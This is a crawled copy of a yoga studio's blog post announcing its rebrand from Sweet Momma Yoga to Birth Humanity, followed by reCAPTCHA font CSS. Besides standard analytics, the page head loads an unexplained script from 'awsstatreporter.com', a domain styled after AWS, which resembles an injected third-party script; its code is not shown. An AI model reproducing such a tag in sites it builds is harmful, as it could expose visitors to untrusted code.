

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.birthhumanity.com/blog/welcome-to-birth-humanity_ae122.html?view=4GR22
body_size: 8304
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Welcome to Birth Humanity - Blog - Birth Humanity</title>
	<meta name="description" content="Information about Welcome to Birth Humanity. " />
	<meta name="keywords" content="Welcome to Birth Humanity, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.birthhumanity.com/blog/welcome-to-birth-humanity_ae122.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Welcome to Birth Humanity - Blog - Birth Humanity">
<meta property="og:description" content="Information about Welcome to Birth Humanity. ">
<meta property="og:image" content="https://www.birthhumanity.com/cm/dpl/images/articles/122/BLOG_Pics__7_.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Welcome to Birth Humanity. ">
<meta property="og:url" content="https://www.birthhumanity.com/blog/welcome-to-birth-humanity_ae122.html?view=4GR22">
<!-- end twitter open graph -->
    		<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" >
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1665513087859">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="Iu14WtrQHnxMsyRgAWsJZ0Ysog1FLnHEmvPx3GouIoI" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-122839775-1', 'auto');
    ga('create', 'UA-186397151-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Birth Humanity","url":"https://www.birthhumanity.com"},"datePublished":"2018-01-31 00:00:00","dateModified":"2018-01-31 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.birthhumanity.com/blog.html"}]},"url":"https://www.birthhumanity.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5CXVHTM');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5CXVHTM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<chat-widget style="--chat-widget-primary-color: #b88d5d; --chat-widget-active-color:#b88d5d ;--chat-widget-bubble-color: #b88d5d" location-id="kahgZqhYcoASIm6UsMh6" sub-heading="Enter your question below and Elise will get right back to you." prompt-msg="Hi there, have a question? Text Elise here." revisit-prompt-msg="Welcome back {{name}}, how can I help you today?" success-msg="Elise will contact you shortly." prompt-avatar="https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FkahgZqhYcoASIm6UsMh6%2Fchat-widget-person?alt=media&token=990235dc-f79e-4433-a313-d9317ab3359b" agency-name="Stealth Automate" agency-website="https://www.stealthautomate.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-73" class="wrapper sitewide page ">
		<header class="page-header">
<div class="formerly text-center">Formerly Sweet Momma Yoga</div>
  <div class="row">
    <div class="branding columns small-12 text-center">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Birth Humanity"></a>
          </div>
    
  </div>
  <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
          <a href="tel:2489859797"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class="has-submenu  np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>							<ul class="menu"><li class=" np-2750"><a href="https://www.birthhumanity.com/services/motherhood-coach.html" >Personal Guidance</a></li>														<li class=" np-1486"><a href="https://www.birthhumanity.com/services/prenatal-yoga.html" >Prenatal Yoga</a></li>																					</ul></li><li class="has-submenu  np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>							<ul class="menu"><li class=" np-72"><a href="/become-a-prenatal-yoga-teacher-training.html" >Prenatal Yoga Teacher Training</a></li>														<li class=" np-3013"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/yoga-alliance-yacep-ce-hours-prenatal.html" >30 HR Continued Education - YACEP</a></li>														<li class=" np-71"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/recent-graduates.html" >Recent Graduates</a></li>														<li class=" np-2522"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/coaching.html" >Teacher Coaching</a></li>							</ul></li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>        </ul>
      </div>
    </div>
  </div>
</div></header><section class="sub-banner" id="main-banner">
  <div class="row align-center text-center">
    <div class="columns large-9 small-12">
      <div id="sub-banner-container">
        <div class="heading">
          Blog        </div>
      </div>
    </div>
  </div>
</section>

<section class="content sub-page has-sub-banner blog-page" id="main-content">
  <div class="row collapse">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
        <div class="row blog-nav-menu">
          <form method="get" class="blog-search" id="blog-search" action="https://www.birthhumanity.com/blog.html">
            <input type="text" name="Search" id="Search" placeholder="Search all posts" aria-label="Search nlog posts" value="">
            <input class="search-button material-icons" role="button" type="submit" value="search" aria-label="Submit Search" />
          </form>
        </div>
                  
          <div class="post-wrap">
            <div class="post-heading">
              <h1>Welcome to Birth Humanity</h1>
            </div>
            <div class="post-info">
              Posted:
              <time datetime="2023-07-17">
                <span class="datetime-custom-display"></span>
                <span class="month">July</span>
                <span class="day">17</span>,
                <span class="year">2023</span>
              </time>
              in
                          </div>
                          <div class="post-image">
                <img alt="Blog Categories" src="/cm/dpl/images/articles/122/BLOG_Pics__7_.png" />
              </div>
                        <div class="post-text">
              <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.birthhumanity.com/blog/welcome-to-birth-humanity_ae122.html"},"headline":"Welcome to Birth Humanity","author":{"@type":"Organization","name":"Birth Humanity"},"publisher":{"@type":"Organization","name":"Birth Humanity"},"datePublished":"2023-07-17 00:00:00","dateModified":"2023-07-17 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.birthhumanity.com/blog/welcome-to-birth-humanity_ae122.html"},"headline":"Welcome to Birth Humanity","author":{"@type":"Organization","name":"Birth Humanity"},"publisher":{"@type":"Organization","name":"Birth Humanity"},"datePublished":"2023-07-17 00:00:00","dateModified":"2023-07-17 00:00:00"}</script><p>Operating Sweet Momma Yoga for over a decade gave me the opportunity to teach 2,000 women and yoga teachers.</p>

<p>Sweet Momma Yoga was created before the pandemic - and a lot has changed since then.</p>

<p>My new brand,&nbsp;Birth&nbsp;Humanity, is a better reflection of what I believe the world needs now.</p>

<p>I&#39;m excited to expand what I offer under Birth&nbsp;Humanity including:</p>

<ul>
	<li><a href="https://www.birthhumanity.com/for-moms/fertility-help-getting-pregnant.html">Help getting pregnant</a> with fertility classes, and</li>
	<li><a href="https://www.birthhumanity.com/for-moms/personal-guidance.html">Personal guidance</a> to get individual support.</li>
</ul>

<p>My most popular programs aren&#39;t going anywhere:</p>

<ul>
	<li><a href="https://www.birthhumanity.com/for-moms/prenatal-yoga.html">Birth training</a> (prenatal yoga classes),</li>
	<li>Birth and postpartum <a href="https://www.birthhumanity.com/for-moms/doula-services.html">doula services</a>, and</li>
	<li><a href="https://www.birthhumanity.com/for-moms/mutu-system.html">Pelvic floor and core health</a>.</li>
</ul>

<p>I will continue to champion Michigan&#39;s <a href="https://www.birthhumanity.com/become-a-teacher.html">longest running Registered Prenatal Yoga School</a>. In addition to certifying new prenatal and postnatal yoga teachers, now teachers who desire to learn the basics can receive 20 continuing education hours through Yoga Alliance in my self-paced remote course: <a href="https://birthhumanity.practicebetter.io/#/63fccd360962f6535c3331c5/bookings?c=64039569f3483c8f12c35989" target="_blank">Prenatal and Postnatal Yoga Teacher Foundations</a>.</p>

<p>A peaceful world begins at birth and I welcome&nbsp;all women and teachers who want to create a more peaceful world.</p>

<p>See you soon!</p>            </div>
          </div>
          <div class="row blog-nav-menu">
            <div class="columns small-4">
              <a class="blog-nav-button button-previous" aria-label="Previous Article" role="button" href="https://www.birthhumanity.com/blog/the-value-of-social-connection-for-the-health-of-mom-and-baby_ae123.html?view=4GR22">
                <i class="material-icons">play_arrow</i> Prev
              </a>
            </div>
            <div class="columns small-4">
              <a class="blog-nav-button see-all-news" aria-label="See All Articles" role="button" href="https://www.birthhumanity.com/blog.html">
                See All News
              </a>
            </div>
            <div class="columns small-4">
              <a class="blog-nav-button button-next" aria-label="Next Article" role="button" href="https://www.birthhumanity.com/blog/herstory-timeline_ae132.html?view=4GR22">
                Next <i class="material-icons">play_arrow</i>
              </a>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h3 class="sidebar-heading">Trending Now</h3>
        <hr>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/welcome-to-birth-humanity_ae122.html?view=4GR22" aria-label="read more about Welcome to Birth Humanity">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/122/th/122.png" alt="Welcome to Birth Humanity">
                </div>
                <div class="trending-snippet"> Welcome to Birth Humanity </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/embracing-the-soft-girl-era_ae129.html?view=4GR22" aria-label="read more about Embracing the 'soft girl era'">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/129/th/129.png" alt="Embracing the 'soft girl era'">
                </div>
                <div class="trending-snippet"> Embracing the 'soft girl era' </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/you-are-what-you-yoga_ae12.html?view=4GR22" aria-label="read more about You Are What You "Yoga"">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/12/th/12.jpg" alt="You Are What You "Yoga"">
                </div>
                <div class="trending-snippet"> You Are What You "Yoga" </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/nurturing-guidance-and-growth-celebrating-my-pregnancy-and-postpartum-journey-with-elise_ae125.html?view=4GR22" aria-label="read more about Nurturing, guidance, and growth: celebrating my pregnancy and postpartum journey with Elise">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/125/th/125.png" alt="Nurturing, guidance, and growth: celebrating my pregnancy and postpartum journey with Elise">
                </div>
                <div class="trending-snippet"> Nurturing, guidance, and growth: celebrating my pregnancy and postpartum journey with Elise </div>
              </a>
            </li>
                  </ul>

                  <h3 class="sidebar-heading">Categories</h3>
          <hr>
          <ul class="blog-categories" aria-label="blogs by category submenu">
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Testimonials.html" aria-label="see blogs by category">
                  Testimonials (12)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Pregnancy.html" aria-label="see blogs by category">
                  Pregnancy (47)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Postpartum--Matrescence.html" aria-label="see blogs by category">
                  Postpartum / Matrescence (9)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Parenting.html" aria-label="see blogs by category">
                  Parenting (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Home--lifestyle.html" aria-label="see blogs by category">
                  Home & lifestyle (14)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Holistic-wellness.html" aria-label="see blogs by category">
                  Holistic wellness (33)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Yoga--movement.html" aria-label="see blogs by category">
                  Yoga & movement (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Elises-reflections.html" aria-label="see blogs by category">
                  Elise's reflections (17)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Sacred-feminine--cycles.html" aria-label="see blogs by category">
                  Sacred feminine & cycles (19)
                </a>
              </li>
                      </ul>
                      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section><footer class="page-footer">

	<div class="row column align-center">
		<nav class="footer-links">
			<ul>
				<li class=" np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>																																										</li><li class=" np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>																																																								</li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>				<li>
				<div class="social-links icon-colors">
			<a href="https://www.facebook.com/birthhumanity" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><img src="/images/icon-fb.svg" class="icon-facebook"></a>
				<!-- 		<a href="https://search.google.com/local/writereview?placeid=ChIJLXYWDCi_JIgRxju6zIbKoeE" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
	 -->
					<a href="https://www.instagram.com/birthhumanity" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><img src="/images/icon-insta.svg" class="icon-instagram"></a>
				</div>
				</li>
			</ul>
		</nav>

	</div>

	<div class="row expanded align-middle">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Birth Humanity. 
				All Rights Reserved. <a href="/privacy.html">Privacy Policy</a> | <a href="/terms-of-sale.html">Terms of Sale</a> | <a href="/disclosure.html">Disclosure</a>
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					DISCLAIMER: THIS WEBSITE DOES NOT PROVIDE MEDICAL ADVICE<br>
The information, including but not limited to, text, graphics, images and other material contained on this website are for informational purposes only. No material on this site is intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health care provider with any questions you may have regarding a medical condition or treatment and before undertaking a new health care regimen, and never disregard professional medical advice or delay in seeking it because of something you have read on this website.				</div>
				<!-- <div class="footer-disclaimer-links">
									</div> -->
			</div>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-1">
			<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1665513087859"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmlydGhodW1hbml0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kjnh1kkha2tq
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
